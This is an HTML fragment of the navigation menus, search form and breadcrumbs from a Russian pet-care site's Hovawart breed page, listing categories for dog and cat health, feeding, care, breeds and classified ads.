	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" class="current-category"><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" class="current-category"><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" class="current-category"><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" class="current-category"><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/porody-sobak/">Породы собак</a></span>  <span class="breadcrumb_last" aria-current="page">Ховаварт &#8211; порода собак</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
